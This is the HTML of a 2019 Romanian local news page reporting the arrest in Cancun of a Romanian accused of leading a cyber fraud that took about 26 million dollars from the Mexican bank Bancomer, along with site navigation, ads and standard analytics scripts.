	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Cum a reuşit un român să jefuiască o bancă din Mexic şi să fure 26 de milioane de dolari americani</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/cum-a-reusit-un-roman-sa-jefuiasca-o-banca-din-mexic-si-sa-fure-26-de-milioane-de-dolari-americani/" data-wpel-link="internal">15 mai 2019</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>, <a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" rel="category tag" data-wpel-link="internal">Știri Externe</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2019/05/hot.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:58.4%"><img width="750" height="438" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Cum a reuşit un român să jefuiască o bancă din Mexic şi să fure 26 de milioane de dolari americani" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/hot-750x438.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/hot-750x438.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2019/05/hot-300x175.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2019/05/hot-768x448.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2019/05/hot.jpg 840w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fcum-a-reusit-un-roman-sa-jefuiasca-o-banca-din-mexic-si-sa-fure-26-de-milioane-de-dolari-americani%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Cum+a+reu%C5%9Fit+un+rom%C3%A2n+s%C4%83+jefuiasc%C4%83+o+banc%C4%83+din+Mexic+%C5%9Fi+s%C4%83+fure+26+de+milioane+de+dolari+americani%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fcum-a-reusit-un-roman-sa-jefuiasca-o-banca-din-mexic-si-sa-fure-26-de-milioane-de-dolari-americani%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Cum+a+reu%C5%9Fit+un+rom%C3%A2n+s%C4%83+jefuiasc%C4%83+o+banc%C4%83+din+Mexic+%C5%9Fi+s%C4%83+fure+26+de+milioane+de+dolari+americani&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fcum-a-reusit-un-roman-sa-jefuiasca-o-banca-din-mexic-si-sa-fure-26-de-milioane-de-dolari-americani%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fcum-a-reusit-un-roman-sa-jefuiasca-o-banca-din-mexic-si-sa-fure-26-de-milioane-de-dolari-americani%2F&title=Cum+a+reu%C5%9Fit+un+rom%C3%A2n+s%C4%83+jefuiasc%C4%83+o+banc%C4%83+din+Mexic+%C5%9Fi+s%C4%83+fure+26+de+milioane+de+dolari+americani" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Un român a jefuit o bancă din Mexic şi a furat 26 de milioane de dolari americani. El a fost arestat şi au ieşit la iveală metodele prin care a reuşit să dea o imensă lovitură cibernetică.<span id="more-389022"></span></p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p>Florian T., un român rezident în Cancun, a fost restat la sfârşitul săptămânii trecute şi e acuzat de un jaf de proporţii la una dintre băncile mari din Mexic, Bancomer. Împreună cu el a fost arestat un alt român şi doi mexicani. Florian T. era şeful organizaţiei care a reuşit să fure 500 de milioane de pesetas, ceva mai mult de 26 de milioane de dolari americani, prin fraudă cibernetică.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>În casa în care a fost arestat Florian T, scrie yucatanalamano.com, au fost găsite suficiente dovezi care să-l incrimineze pe român, iar suma totală a jafului a fost făcută publică de reprezentanţi ai băncii păgubite, potrivit Observator.</p>
<p>Presa mexicană mai scrie că românul avea şase proprietăţi imobiliare, maini de lux şi trăia pe picior mare. El e căutat şi în Statele Unite, dar nu se ştie dacă va fi extrădat acolo. E foarte posibil ca în afară de Mexic şi SUA să fi reuşit să fure bani şi din bănci Canadiene.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/atac-cibernetic/" rel="tag" data-wpel-link="internal">atac cibernetic</a><a href="https://www.emaramures.ro/tag/banca/" rel="tag" data-wpel-link="internal">banca</a><a href="https://www.emaramures.ro/tag/furt/" rel="tag" data-wpel-link="internal">furt</a><a href="https://www.emaramures.ro/tag/mexic/" rel="tag" data-wpel-link="internal">mexic</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/cod-portocaliu-in-maramures-vijelie-grindina-ploi-torentiale/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Cod portocaliu în Maramureş! Vijelie, grindină, ploi torenţiale</h3>
        </a>
    
            <a href="https://www.emaramures.ro/zilele-maramuresului-regal-folcloric-cu-invitati-de-seama/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Zilele Maramureşului. Regal folcloric, cu invitaţi de seamă</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/zilele-maramuresului-regal-folcloric-cu-invitati-de-seama/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Zilele Maramureşului. Regal folcloric, cu invitaţi de seamă" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/ansamblul-transilvania-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/ansamblul-transilvania-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/05/ansamblul-transilvania-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/zilele-maramuresului-regal-folcloric-cu-invitati-de-seama/" data-wpel-link="internal">
                        Zilele Maramureşului. Regal folcloric, cu invitaţi de seamă                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/cautat-de-autoritatile-din-cehia-un-volkswagen-la-volanul-caruia-se-afla-un-maramuresean-oprit-la-petea/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Căutat de autoritățile din Cehia. Un Volkswagen, la volanul căruia se afla un maramureşean, oprit la Petea" data-src="https://www.emaramures.ro/wp-content/uploads/2019/05/masina-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/masina-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2019/05/masina-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/cautat-de-autoritatile-din-cehia-un-volkswagen-la-volanul-caruia-se-afla-un-maramuresean-oprit-la-petea/" data-wpel-link="internal">
                        Căutat de autoritățile din Cehia. Un Volkswagen, la volanul căruia se afla un maramureşean, oprit la Petea                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cum-a-reusit-un-roman-sa-jefuiasca-o-banca-din-mexic-si-sa-fure-26-de-milioane-de-dolari-americani/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='389022' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="aff28b424c" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="217"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_389022_0_69730c9b00cd4  normal " data-unique="jnews_module_389022_0_69730c9b00cd4">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_389022_0_69730c9b00cd4 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-389022 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_389022_1_69730c9b01e25  normal " data-unique="jnews_module_389022_1_69730c9b01e25">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501392 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-baia-mare tag-otto">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/otto-personajul-cunoscut-si-indragit-de-baimareni/" data-wpel-link="internal">Otto, personajul cunoscut și îndrăgit de băimăreni</a>
                    </h3>
